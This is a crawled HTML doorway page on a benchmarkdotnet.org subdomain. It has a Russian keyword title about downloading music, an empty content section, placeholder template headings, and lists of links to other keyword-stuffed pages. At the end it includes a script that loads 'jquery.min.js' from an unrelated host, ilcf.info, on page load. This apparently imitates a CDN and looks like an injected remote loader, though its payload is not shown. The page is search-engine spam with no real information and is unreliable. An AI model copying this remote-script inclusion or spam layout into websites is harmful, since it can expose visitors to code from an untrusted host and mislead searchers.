

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-skachat-muzyku-on-repablik.html
body_size: 1887
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать музыку он репаблик - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать музыку он репаблик</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-russko-arabskiy-vizualnyy-slovar-kupit.html">Русско арабский визуальный словарь купить</a></li>
                                <li><a href="tyu2u-vumens-hels-zhurnal-chitat.html">Вуменс хелс журнал читать</a></li>
                                <li><a href="tyu2u-zadachnik-po-algebre-10-11.html">Задачник по алгебре 10 11</a></li>
                                <li><a href="tyu2u-skachat-kartinku-sobachki-na-rabochiy-stol.html">Скачать картинку собачки на рабочий стол</a></li>
                                <li><a href="tyu2u-skript-seriala-druzya-na-angliyskom.html">Скрипт сериала друзья на английском</a></li>
                                <li><a href="tyu2u-reshebnik-po-algebre-7-nikolskiy-potapov.html">Решебник по алгебре 7 никольский потапов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-akter-sygravshiy-betmena-temnyy-rycar.html">Актер сыгравший бэтмена темный рыцарь</a></li>
                                            <li><a href="tyu2u-skachat-programmu-astrologicheskaya-karta.html">Скачать программу астрологическая карта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-stepanov-anatoliy-yakovlevich-knigi-skachat.html">Степанов анатолий яковлевич книги скачать</a></li>
                                            <li><a href="tyu2u-kak-sozdat-rezervnuyu-kopiyu-v-itunes.html">Как создать резервную копию в itunes</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-radiostanciya-reyd-1-shema.html">Радиостанция рейд 1 схема</a></li>
                                            <li><a href="tyu2u-garmin-etrex-10-proshivka-na-russkom.html">Garmin etrex 10 прошивка на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-live-at-pompeii.html">Live at pompeii</a></li>
                                            <li><a href="tyu2u-na-desyat-minut-starshe-truba.html">На десять минут старше труба</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
